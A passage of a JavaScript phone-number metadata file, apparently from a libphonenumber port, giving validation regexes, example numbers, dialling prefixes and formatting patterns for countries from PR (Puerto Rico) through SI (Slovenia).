					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'PR',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'787|939',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PS: [
				,
				[, , '[2489]2\\d{6}|(?:1\\d|5)\\d{8}', , , , , , , [8, 9, 10], [7]],
				[, , '(?:22[2-47-9]|42[45]|82[014-68]|92[3569])\\d{5}', , , , '22234567', , , [8], [7]],
				[, , '5[69]\\d{7}', , , , '599123456', , , [9]],
				[, , '1800\\d{6}', , , , '1800123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '1700\\d{6}', , , , '1700123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PS',
				970,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2489]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PT: [
				,
				[, , '1693\\d{5}|(?:[26-9]\\d|30)\\d{7}', , , , , , , [9]],
				[
					,
					,
					'2(?:[12]\\d|3[1-689]|4[1-59]|[57][1-9]|6[1-35689]|8[1-69]|9[1256])\\d{6}',
					,
					,
					,
					'212345678',
				],
				[
					,
					,
					'6(?:[06]92(?:30|9\\d)|[35]92(?:3[03]|9\\d))\\d{3}|(?:(?:16|6[0356])93|9(?:[1-36]\\d\\d|480))\\d{5}',
					,
					,
					,
					'912345678',
				],
				[, , '80[02]\\d{6}', , , , '800123456'],
				[, , '(?:6(?:0[178]|4[68])\\d|76(?:0[1-57]|1[2-47]|2[237]))\\d{5}', , , , '760123456'],
				[, , '80(?:8\\d|9[1579])\\d{5}', , , , '808123456'],
				[, , '884[0-4689]\\d{5}', , , , '884123456'],
				[, , '30\\d{7}', , , , '301234567'],
				'PT',
				351,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['2[12]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['16|[236-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '70(?:7\\d|8[17])\\d{5}', , , , '707123456'],
				,
				,
				[, , '600\\d{6}|6[06]9233\\d{3}', , , , '600110000'],
			],
			PW: [
				,
				[, , '(?:[24-8]\\d\\d|345|900)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'(?:2(?:55|77)|345|488|5(?:35|44|87)|6(?:22|54|79)|7(?:33|47)|8(?:24|55|76)|900)\\d{4}',
					,
					,
					,
					'2771234',
				],
				[, , '(?:(?:46|83)[0-5]|6[2-4689]0)\\d{4}|(?:45|77|88)\\d{5}', , , , '6201234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PW',
				680,
				'01[12]',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PY: [
				,
				[
					,
					,
					'59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11],
					[5],
				],
				[
					,
					,
					'(?:[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36])\\d{5,7}|(?:2(?:2[4-68]|[4-68]\\d|7[15]|9[1-5])|3(?:18|3[167]|4[2357]|51|[67]\\d)|4(?:3[12]|5[13]|9[1-47])|5(?:[1-4]\\d|5[02-4])|6(?:3[1-3]|44|7[1-8])|7(?:4[0-4]|5\\d|6[1-578]|75|8[0-8])|858)\\d{5,6}',
					,
					,
					,
					'212345678',
					,
					,
					[7, 8, 9],
					[5, 6],
				],
				[, , '9(?:51|6[129]|[78][1-6]|9[1-5])\\d{6}', , , , '961456789', , , [9]],
				[, , '9800\\d{5,7}', , , , '98000123456', , , [9, 10, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '8700[0-4]\\d{4}', , , , '870012345', , , [9]],
				'PY',
				595,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,6})', '$1 $2', ['[2-9]0'], '0$1'],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]'], '(0$1)'],
					[
						,
						'(\\d{3})(\\d{4,5})',
						'$1 $2',
						['2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85'],
						'(0$1)',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3,4})',
						'$1 $2 $3',
						['2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['87']],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['9(?:[5-79]|8[1-6])'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-8]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '[2-9]0\\d{4,7}', , , , '201234567', , , [6, 7, 8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			QA: [
				,
				[, , '[2-7]\\d{7}|800\\d{4}(?:\\d{2})?|2\\d{6}', , , , , , , [7, 8, 9]],
				[, , '414[1-4]\\d{4}|(?:23|4[04])\\d{6}', , , , '44123456', , , [8]],
				[, , '(?:2[89]|[35-7]\\d)\\d{6}', , , , '33123456', , , [8]],
				[, , '800\\d{4}(?:\\d{2})?', , , , '8001234', , , [7, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'QA',
				974,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['2[126]|8']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]']],
				],
				,
				[, , '2(?:[12]\\d|61)\\d{4}', , , , '2123456', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RE: [
				,
				[, , '976\\d{6}|(?:26|[68]\\d)\\d{7}', , , , , , , [9]],
				[, , '26(?:2\\d\\d|3(?:0\\d|1[01]))\\d{4}', , , , '262161234'],
				[
					,
					,
					'(?:69(?:2\\d\\d|3(?:0[0-46]|1[013]|2[0-2]|3[0-39]|4\\d|5[0-5]|6[0-6]|7[0-27]|8[0-8]|9[0-479]))|976(?:2[27]|3[0-37]|9\\d))\\d{4}',
					,
					,
					,
					'692123456',
				],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89[1-37-9]\\d{6}', , , , '891123456'],
				[, , '8(?:1[019]|2[0156]|84|90)\\d{6}', , , , '810123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RE',
				262,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2689]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				1,
				'26[23]|69|[89]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RO: [
				,
				[, , '(?:[2378]\\d|90)\\d{7}|[23]\\d{5}', , , , , , , [6, 9]],
				[, , '[23][13-6]\\d{7}|(?:2(?:19\\d|[3-6]\\d9)|31\\d\\d)\\d\\d', , , , '211234567'],
				[
					,
					,
					'7020\\d{5}|7(?:0[013-9]|1[0-3]|[2-7]\\d|8[03-8]|9[019])\\d{6}',
					,
					,
					,
					'712034567',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '90[0136]\\d{6}', , , , '900123456', , , [9]],
				[, , '801\\d{6}', , , , '801123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RO',
				40,
				'00',
				'0',
				' int ',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['2[3-6]', '2[3-6]\\d9'], '0$1'],
					[, '(\\d{2})(\\d{4})', '$1 $2', ['219|31'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[23]1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[237-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:37\\d|80[578])\\d{6}', , , , '372123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RS: [
				,
				[
					,
					,
					'38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
					[4, 5],
				],
				[
					,
					,
					'(?:11[1-9]\\d|(?:2[389]|39)(?:0[2-9]|[2-9]\\d))\\d{3,8}|(?:1[02-9]|2[0-24-7]|3[0-8])[2-9]\\d{4,9}',
					,
					,
					,
					'10234567',
					,
					,
					[7, 8, 9, 10, 11, 12],
					[4, 5, 6],
				],
				[, , '6(?:[0-689]|7\\d)\\d{6,7}', , , , '601234567', , , [8, 9, 10]],
				[, , '800\\d{3,9}', , , , '80012345'],
				[, , '(?:78\\d|90[0169])\\d{3,7}', , , , '90012345', , , [6, 7, 8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RS',
				381,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,9})', '$1 $2', ['(?:2[389]|39)0|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{5,10})', '$1 $2', ['[1-36]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '7[06]\\d{4,10}', , , , '700123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RU: [
				,
				[, , '8\\d{13}|[347-9]\\d{9}', , , , , , , [10, 14], [7]],
				[
					,
					,
					'(?:3(?:0[12]|4[1-35-79]|5[1-3]|65|8[1-58]|9[0145])|4(?:01|1[1356]|2[13467]|7[1-5]|8[1-7]|9[1-689])|8(?:1[1-8]|2[01]|3[13-6]|4[0-8]|5[15]|6[1-35-79]|7[1-37-9]))\\d{7}',
					,
					,
					,
					'3011234567',
					,
					,
					[10],
					[7],
				],
				[, , '9\\d{9}', , , , '9123456789', , , [10]],
				[, , '8(?:0[04]|108\\d{3})\\d{7}', , , , '8001234567'],
				[, , '80[39]\\d{7}', , , , '8091234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '808\\d{7}', , , , '8081234567', , , [10]],
				[, , , , , , , , , [-1]],
				'RU',
				7,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1-$2-$3', ['[0-79]']],
					[
						,
						'(\\d{4})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-8]|2[1-9])',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2',
						],
						'8 ($1)',
						,
						1,
					],
					[
						,
						'(\\d{5})(\\d)(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-68]|2[1-9])',
							'7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))',
							'7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]',
						],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '8 ($1)', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['[349]|8(?:[02-7]|1[1-8])'],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{4})(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['8'], '8 ($1)'],
				],
				[
					[
						,
						'(\\d{4})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-8]|2[1-9])',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2',
						],
						'8 ($1)',
						,
						1,
					],
					[
						,
						'(\\d{5})(\\d)(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-68]|2[1-9])',
							'7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))',
							'7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]',
						],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '8 ($1)', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['[349]|8(?:[02-7]|1[1-8])'],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{4})(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['8'], '8 ($1)'],
				],
				[, , , , , , , , , [-1]],
				1,
				'3[04-689]|[489]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RW: [
				,
				[, , '(?:06|[27]\\d\\d|[89]00)\\d{6}', , , , , , , [8, 9]],
				[, , '(?:06|2[23568]\\d)\\d{6}', , , , '250123456'],
				[, , '7[2389]\\d{7}', , , , '720123456', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '900\\d{6}', , , , '900123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RW',
				250,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[7-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['2']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SA: [
				,
				[, , '92\\d{7}|(?:[15]|8\\d)\\d{8}', , , , , , , [9, 10], [7]],
				[
					,
					,
					'1(?:1\\d|2[24-8]|3[35-8]|4[3-68]|6[2-5]|7[235-7])\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					[9],
					[7],
				],
				[, , '579[01]\\d{5}|5(?:[013-689]\\d|7[0-35-8])\\d{6}', , , , '512345678', , , [9]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '925\\d{6}', , , , '925012345', , , [9]],
				[, , '920\\d{6}', , , , '920012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SA',
				966,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['9']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['81'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '811\\d{7}', , , , '8110123456', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SB: [
				,
				[, , '(?:[1-6]|[7-9]\\d\\d)\\d{4}', , , , , , , [5, 7]],
				[, , '(?:1[4-79]|[23]\\d|4[0-2]|5[03]|6[0-37])\\d{3}', , , , '40123', , , [5]],
				[
					,
					,
					'48\\d{3}|(?:(?:7[1-9]|8[4-9])\\d|9(?:1[2-9]|2[013-9]|3[0-2]|[46]\\d|5[0-46-9]|7[0-689]|8[0-79]|9[0-8]))\\d{4}',
					,
					,
					,
					'7421234',
				],
				[, , '1[38]\\d{3}', , , , '18123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[12]\\d{3}', , , , '51123', , , [5]],
				'SB',
				677,
				'0[01]',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{5})', '$1 $2', ['7|8[4-9]|9(?:[1-8]|9[0-8])']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SC: [
				,
				[, , '800\\d{4}|(?:[249]\\d|64)\\d{5}', , , , , , , [7]],
				[, , '4[2-46]\\d{5}', , , , '4217123'],
				[, , '2[125-8]\\d{5}', , , , '2510123'],
				[, , '800[08]\\d{3}', , , , '8000000'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '971\\d{4}|(?:64|95)\\d{5}', , , , '6412345'],
				'SC',
				248,
				'010|0[0-2]',
				,
				,
				,
				,
				,
				'00',
				,
				[[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[246]|9[57]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SD: [
				,
				[, , '[19]\\d{8}', , , , , , , [9]],
				[, , '1(?:5\\d|8[35-7])\\d{6}', , , , '153123456'],
				[, , '(?:1[0-2]|9[0-3569])\\d{7}', , , , '911231234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SD',
				249,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[19]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SE: [
				,
				[
					,
					,
					'(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'(?:(?:[12][136]|3[356]|4[0246]|6[03]|8\\d)\\d|90[1-9])\\d{4,6}|(?:1(?:2[0-35]|4[0-4]|5[0-25-9]|7[13-6]|[89]\\d)|2(?:2[0-7]|4[0136-8]|5[0138]|7[018]|8[01]|9[0-57])|3(?:0[0-4]|1\\d|2[0-25]|4[056]|7[0-2]|8[0-3]|9[023])|4(?:1[013-8]|3[0135]|5[14-79]|7[0-246-9]|8[0156]|9[0-689])|5(?:0[0-6]|[15][0-5]|2[0-68]|3[0-4]|4\\d|6[03-5]|7[013]|8[0-79]|9[01])|6(?:1[1-3]|2[0-4]|4[02-57]|5[0-37]|6[0-3]|7[0-2]|8[0247]|9[0-356])|9(?:1[0-68]|2\\d|3[02-5]|4[0-3]|5[0-4]|[68][01]|7[0135-8]))\\d{5,6}',
					,
					,
					,
					'8123456',
					,
					,
					[7, 8, 9],
				],
				[, , '7[02369]\\d{7}', , , , '701234567', , , [9]],
				[, , '20\\d{4,7}', , , , '20123456', , , [6, 7, 8, 9]],
				[
					,
					,
					'649\\d{6}|99[1-59]\\d{4}(?:\\d{3})?|9(?:00|39|44)[1-8]\\d{3,6}',
					,
					,
					,
					'9001234567',
					,
					,
					[7, 8, 9, 10],
				],
				[, , '77[0-7]\\d{6}', , , , '771234567', , , [9]],
				[, , '75[1-8]\\d{6}', , , , '751234567', , , [9]],
				[, , , , , , , , , [-1]],
				'SE',
				46,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2,3})(\\d{2})', '$1-$2 $3', ['20'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['9(?:00|39|44|9)'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})',
						'$1-$2 $3',
						['[12][136]|3[356]|4[0246]|6[03]|90[1-9]'],
						'0$1',
					],
					[, '(\\d)(\\d{2,3})(\\d{2})(\\d{2})', '$1-$2 $3 $4', ['8'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2,3})(\\d{2})',
						'$1-$2 $3',
						[
							'1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2,3})(\\d{3})', '$1-$2 $3', ['9(?:00|39|44)'], '0$1'],
					[
						,
						'(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})',
						'$1-$2 $3 $4',
						['1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1-$2 $3 $4', ['10|7'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1-$2 $3 $4', ['8'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1-$2 $3 $4',
						['[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{3})', '$1-$2 $3 $4', ['9'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1-$2 $3 $4 $5', ['[26]'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{2,3})(\\d{2})', '$1 $2 $3', ['20']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['9(?:00|39|44|9)']],
					[, '(\\d{2})(\\d{3})(\\d{2})', '$1 $2 $3', ['[12][136]|3[356]|4[0246]|6[03]|90[1-9]']],
					[, '(\\d)(\\d{2,3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
					[
						,
						'(\\d{3})(\\d{2,3})(\\d{2})',
						'$1 $2 $3',
						[
							'1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])',
						],
					],
					[, '(\\d{3})(\\d{2,3})(\\d{3})', '$1 $2 $3', ['9(?:00|39|44)']],
					[
						,
						'(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]'],
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['10|7']],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['8']],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])'],
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['9']],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[26]']],
				],
				[, , '74[02-9]\\d{6}', , , , '740123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '10[1-8]\\d{6}', , , , '102345678', , , [9]],
				,
				,
				[, , '(?:25[245]|67[3-68])\\d{9}', , , , '254123456789', , , [12]],
			],
			SG: [
				,
				[, , '(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}', , , , , , , [8, 10, 11]],
				[
					,
					,
					'662[0-24-9]\\d{4}|6(?:[0-578]\\d|6[013-57-9]|9[0-35-9])\\d{5}',
					,
					,
					,
					'61234567',
					,
					,
					[8],
				],
				[
					,
					,
					'8(?:05[0-3]|95[0-2])\\d{4}|(?:8(?:0[1-4]|[1-8]\\d|9[0-4])|9[0-8]\\d)\\d{5}',
					,
					,
					,
					'81234567',
					,
					,
					[8],
				],
				[, , '(?:18|8)00\\d{7}', , , , '18001234567', , , [10, 11]],
				[, , '1900\\d{7}', , , , '19001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:3[12]\\d|666)\\d{5}', , , , '31234567', , , [8]],
				'SG',
				65,
				'0[0-3]\\d',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['1[013-9]|77', '1(?:[013-8]|9(?:0[1-9]|[1-9]))|77']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[369]|8(?:0[1-5]|[1-9])']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{4})(\\d{4})(\\d{3})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[369]|8(?:0[1-5]|[1-9])']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{4})(\\d{4})(\\d{3})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '7000\\d{7}', , , , '70001234567', , , [11]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SH: [
				,
				[, , '(?:[256]\\d|8)\\d{3}', , , , , , , [4, 5]],
				[, , '2(?:[0-57-9]\\d|6[4-9])\\d\\d', , , , '22158'],
				[, , '[56]\\d{4}', , , , '51234', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '262\\d\\d', , , , '26212', , , [5]],
				'SH',
				290,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				1,
				'[256]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SI: [
				,
				[, , '[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}', , , , , , , [5, 6, 7, 8]],
				[, , '(?:[1-357][2-8]|4[24-8])\\d{6}', , , , '12345678', , , [8], [7]],
				[
					,
					,
					'65(?:1\\d|55|6[01]|70)\\d{4}|(?:[37][01]|4[0139]|51|6[489])\\d{6}',
					,
					,
					,
					'31234567',
					,
					,
					[8],
				],
				[, , '80\\d{4,6}', , , , '80123456', , , [6, 7, 8]],
				[, , '89[1-3]\\d{2,5}|90\\d{4,6}', , , , '90123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:59\\d\\d|8(?:1(?:[67]\\d|8[0-589])|2(?:0\\d|2[0-37-9]|8[0-2489])|3[389]\\d))\\d{4}',
					,
					,
					,
					'59012345',
					,
					,
					[8],
				],
				'SI',
				386,
